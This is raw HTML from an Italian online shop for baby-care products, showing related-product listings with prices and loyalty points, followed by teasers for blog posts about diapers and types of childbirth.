																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9998" data-price-box="product-id-9998">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9998"                data-price-amount="10.6"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,60 €</span></span>
        </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +10 PUNTI</p></strong></div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox9998" name="related_products[]" value="9998" />
																					<label class="label" for="related-checkbox9998"><span>Aggiungi al Carrello</span></label>
																				</div>
																																					
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s\/product\/9998\/","data":{"product":"9998","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																							</div>
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/crema-corpo-baby-100-ml-derbe.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/1000490dd/crema-corpo-baby-100-ml-derbe.png" alt="Crema Corpo Baby 100 ml Derbe" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/c/r/crema_corpo.png" alt="Crema Corpo Baby 100 ml Derbe" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Crema Corpo Baby 100 ml Derbe" href="https://www.miscappalapipi.it/crema-corpo-baby-100-ml-derbe.html">
																		Crema Corpo Baby 100 ml Derbe</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="10004" data-price-box="product-id-10004">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10004"                data-price-amount="14"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,00 €</span></span>
        </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +14 PUNTI</p></strong></div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox10004" name="related_products[]" value="10004" />
																					<label class="label" for="related-checkbox10004"><span>Aggiungi al Carrello</span></label>
																				</div>
																																					
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s\/product\/10004\/","data":{"product":"10004","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																							</div>
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/intimo-mamma-linea-mamma-baby.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/7125064a/intimo-mamma-250-ml-linea-mamma-baby.png" alt="Intimo Mamma 250 ml Linea Mamma Baby" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/i/n/intimo-mamma.png" alt="Intimo Mamma 250 ml Linea Mamma Baby" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Intimo Mamma 250 ml Linea Mamma Baby" href="https://www.miscappalapipi.it/intimo-mamma-linea-mamma-baby.html">
																		Intimo Mamma 250 ml Linea Mamma Baby</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="7125" data-price-box="product-id-7125">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7125"                data-price-amount="8.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,90 €</span></span>
        </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +8 PUNTI</p></strong></div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox7125" name="related_products[]" value="7125" />
																					<label class="label" for="related-checkbox7125"><span>Aggiungi al Carrello</span></label>
																				</div>
																																					
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s\/product\/7125\/","data":{"product":"7125","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																							</div>
																																			</div>
                            </div>
																										</div>																										                    </div>
                </div>
            </div>
        </div>
											
										        


    <div class="block upsell porto-products title-border-bottom" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0">
                            <div class="section-title slider-title">
                <strong id="block-upsell-heading" role="heading" aria-level="2">Scopri tutti i prodotti del BRAND</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-upsell-heading">
                                <div class="products wrapper grid products-grid   products-grid products-upsell">
                    <div class="products list items product-items products-slider owl-carousel show-dots-title-right dots-style-1">
                        																																																																		<div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/spazzolino-dito-in-gomma-naturale.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/88828946/spazzolino-da-dito-in-gomma-naturale-grunspecht.png" alt="Spazzolino da Dito in Gomma Naturale GrunSpecht" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/s/p/spazzolino-naturale.png" alt="Spazzolino da Dito in Gomma Naturale GrunSpecht" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Spazzolino da Dito in Gomma Naturale GrunSpecht" href="https://www.miscappalapipi.it/spazzolino-dito-in-gomma-naturale.html">
																		Spazzolino da Dito in Gomma Naturale GrunSpecht</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="8882" data-price-box="product-id-8882">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8882"                data-price-amount="6.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">6,90 €</span></span>
        </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +6 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s\/product\/8882\/","data":{"product":"8882","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"8882","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s"}}'
																								 data-role="add-to-links"
																								 title="Aggiungi al confronto">
																								<span>Aggiungi al confronto</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/massaggiagengive-gomma-naturale.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/8887e6aa/massaggiagengive-in-gomma-naturale-grunspecht.png" alt="Massaggiagengive in Gomma Naturale GrunSpecht" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/o/r/organic-dentizione.png" alt="Massaggiagengive in Gomma Naturale GrunSpecht" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Massaggiagengive in Gomma Naturale GrunSpecht" href="https://www.miscappalapipi.it/massaggiagengive-gomma-naturale.html">
																		Massaggiagengive in Gomma Naturale GrunSpecht</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="8887" data-price-box="product-id-8887"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">A partire da</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="8.9"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">8,90 €</span></span>
        </span>
    </p>
    </div>
</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +8 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s\/product\/8887\/","data":{"product":"8887","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"8887","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s"}}'
																								 data-role="add-to-links"
																								 title="Aggiungi al confronto">
																								<span>Aggiungi al confronto</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/ciuccio-biologico-in-gomma-naturale-grunspecht.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/8890dbe9/ciuccio-biologico-in-gomma-naturale-grunspecht.png" alt="Ciuccio Biologico in Gomma Naturale GrunSpecht" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/c/i/ciuccio.png" alt="Ciuccio Biologico in Gomma Naturale GrunSpecht" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Ciuccio Biologico in Gomma Naturale GrunSpecht" href="https://www.miscappalapipi.it/ciuccio-biologico-in-gomma-naturale-grunspecht.html">
																		Ciuccio Biologico in Gomma Naturale GrunSpecht</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="8890" data-price-box="product-id-8890"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">A partire da</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="8.9"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">8,90 €</span></span>
        </span>
    </p>
    </div>
</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +8 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s\/product\/8890\/","data":{"product":"8890","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"8890","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s"}}'
																								 data-role="add-to-links"
																								 title="Aggiungi al confronto">
																								<span>Aggiungi al confronto</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/mussola-swaddle-milleusi-in-cotone-biologico-70x70-cm-grunspecht.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/8943ab6f/mussole-swaddle-2-pz-cotone-biologico-70x70-cm-grunspecht.png" alt="Mussole Swaddle 2 pz Cotone Biologico 70X70 cm GrunSpecht" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/m/u/mussola-11.png" alt="Mussole Swaddle 2 pz Cotone Biologico 70X70 cm GrunSpecht " alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Mussole Swaddle 2 pz Cotone Biologico 70X70 cm GrunSpecht " href="https://www.miscappalapipi.it/mussola-swaddle-milleusi-in-cotone-biologico-70x70-cm-grunspecht.html">
																		Mussole Swaddle 2 pz Cotone Biologico 70X70 cm GrunSpecht </a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="8943" data-price-box="product-id-8943"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">A partire da</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="12.9"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">12,90 €</span></span>
        </span>
    </p>
    </div>
</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +12 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s\/product\/8943\/","data":{"product":"8943","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"8943","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s"}}'
																								 data-role="add-to-links"
																								 title="Aggiungi al confronto">
																								<span>Aggiungi al confronto</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/spazzola-naturale-in-pelo-di-capra-grunspecht.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/894521e1/spazzola-naturale-in-pelo-di-capra-grunspecht.jpeg" alt="Spazzola Naturale in Pelo di Capra GrunSpecht" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/s/c/screenshot_25-11-2024_131821_gruenspecht.de.jpeg" alt="Spazzola Naturale in Pelo di Capra GrunSpecht" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Spazzola Naturale in Pelo di Capra GrunSpecht" href="https://www.miscappalapipi.it/spazzola-naturale-in-pelo-di-capra-grunspecht.html">
																		Spazzola Naturale in Pelo di Capra GrunSpecht</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="8945" data-price-box="product-id-8945">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8945"                data-price-amount="9.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,90 €</span></span>
        </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +9 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s\/product\/8945\/","data":{"product":"8945","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"8945","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s"}}'
																								 data-role="add-to-links"
																								 title="Aggiungi al confronto">
																								<span>Aggiungi al confronto</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																										</div>																										                    </div>
                </div>
            </div>
        </div>
																	
					        
<h2 style="margin:0 0 18px 0;font-size:18px;font-weight:600;text-align:center" class="theme-color a-center"><a href="https://www.miscappalapipi.it/blog">ULTIMI ARTICOLI</a></h2>
<div class="recent-posts">
    <div class="owl-carousel">
                    <div class="item">
            <div class="row">
                <div class="col-md-5">
                    <div class="post-image">
                                                                                           <img src="https://www.miscappalapipi.it/media/magefan_blog/pingo12.png" alt="Linea gialla sui pannolini: che cos&#039;è l&#039;indicatore di bagnato?" />
                                        </div>
                </div>
                <div class="col-md-7">
                    <div class="post-date">
                        <span class="day">27</span>
                        <span class="month">Nov</span>
                    </div>
                    <div class="postTitle">
                        <h2><a href="https://www.miscappalapipi.it/blog/indicatore-umidita-sul-pannolino" >Linea gialla sui pannolini: che cos&#039;è l&#039;indicatore di bagnato?</a></h2>
                    </div>
                                        <div class="postContent"><p id="254e" class="pw-post-body-paragraph mj mk gt ml b mm mn mo mp mq mr ms mt mu mv mw mx my mz na nb nc nd ne nf ng gm bj" data-selectable-paragraph="">Hai notato che alcuni pannolini hanno una linea gialla sul parte centrale del pannolino?</p>
<p class="pw-post-body-paragraph mj mk gt ml b mm mn mo mp mq mr ms mt mu mv mw mx my mz na nb nc nd ne nf ng gm bj" data-selectable-paragraph="">Cosa significa questa linea e come pu&ograve; aiutarti a prenderti cura del tuo bambino?</p>
<p class="pw-post-body-paragraph mj mk gt ml b mm mn mo mp mq mr ms mt mu mv mw mx my mz na nb nc nd ne nf ng gm bj" data-selectable-paragraph="">In questo post ti spiegho cos'&egrave; l'indicatore di bagnato, come funziona e perch&eacute; &egrave; utile sia per te che per il tuo bambino.</p>
<p class="pw-post-body-paragraph mj mk gt ml b mm mn mo mp mq mr ms mt mu mv mw mx my mz na nb nc nd ne nf ng gm bj" data-selectable-paragraph="">&nbsp;</p>
<h1 id="a082" class="nh ni gt be nj nk nl nm nn no np nq nr ns nt nu nv nw nx ny nz oa ob oc od oe bj" data-selectable-paragraph="">Cos'&egrave; l'indicatore di bagnato o indicatore di pip&igrave;?</h1>
<p id="6beb" class="pw-post-body-paragraph mj mk gt&lt;/body&gt;"></p>
</div>
                    <a class="readmore" href="https://www.miscappalapipi.it/blog/indicatore-umidita-sul-pannolino">Leggi di piu&#039; &#187;</a>
                </div>
            </div>
        </div>
                    <div class="item">
            <div class="row">
                <div class="col-md-5">
                    <div class="post-image">
                                                                                           <img src="https://www.miscappalapipi.it/media/magefan_blog/131597942_s.jpg" alt="In quanti modi si può partorire?" />
                                        </div>
                </div>
                <div class="col-md-7">
                    <div class="post-date">
                        <span class="day">27</span>
                        <span class="month">Nov</span>
                    </div>
                    <div class="postTitle">
                        <h2><a href="https://www.miscappalapipi.it/blog/in-quanti-modi-si-puo-partorire" >In quanti modi si può partorire?</a></h2>
                    </div>
                                        <div class="postContent"><p style="text-align: center;">Lo sai che ci sono diversi<strong> tipi di parto</strong> per far venire al mondo una nuova vita?</p>
<p style="text-align: center;">Meglio conoscerli tutti ed arrivare preparate al gran giorno per andare incontro pi&ugrave; serenamente ad un momento importante e non privo di <strong>imprevisti!</strong></p>
<div class="mp-code mp-code-container after-second-paragraph">
<div class="banner-content">
<div id="inRead">&nbsp;</div>
</div>
</div>
<h2>Tipi di Parto eutocico</h2>
<p></p>
<p>Tutti lo conosciamo come&nbsp;<strong>parto naturale</strong>, anche se sarebbe pi&ugrave; opportuno chiamarlo&nbsp;<strong>parto vaginale</strong>. Il suo nome tecnico &egrave;&nbsp;parto eutocico, quello che avviene spontaneamente senza che vi sia l&rsquo;ausilio di strumenti n&eacute; che venga indotto il travaglio tramite&nbsp;<strong>ossitocina</strong>.</p>
</div>
                    <a class="readmore" href="https://www.miscappalapipi.it/blog/in-quanti-modi-si-puo-partorire">Leggi di piu&#039; &#187;</a>
                </div>
            </div>
        </div>
                    <div class="item">
            <div class="row">
                <div class="col-md-5">
                    <div class="post-image">
                                                                                           <img src="https://www.miscappalapipi.it/media/magefan_blog/bambiboo2.png" alt="Primi pannolini per un neonato: quali e quanti?" />
                                        </div>
                </div>
                <div class="col-md-7">
                    <div class="post-date">
                        <span class="day">27</span>
                        <span class="month">Nov</span>
                    </div>
                    <div class="postTitle">
                        <h2><a href="https://www.miscappalapipi.it/blog/primi-pannolini-per-un-neonato-quali-e-quanti" >Primi pannolini per un neonato: quali e quanti?</a></h2>
                    </div>
                                        <div class="postContent"><div class="container mx-auto px-4 desktop:px-0 b-text-editor">
<h1><span style="font-size: 10pt;"><strong>Con la nascit&agrave; di un beb&egrave; i neo genitori si trovano di fronte a molti dilemmi. Quando si tratta di acquistare i primi pannolini per un neonato, la scelta &egrave; spesso una questione di fortuna. E allora si scopre che i pannolini sono troppo grandi, causano allergie o perdite. Quali e quanti pannolini acquistare?</strong></span></h1>
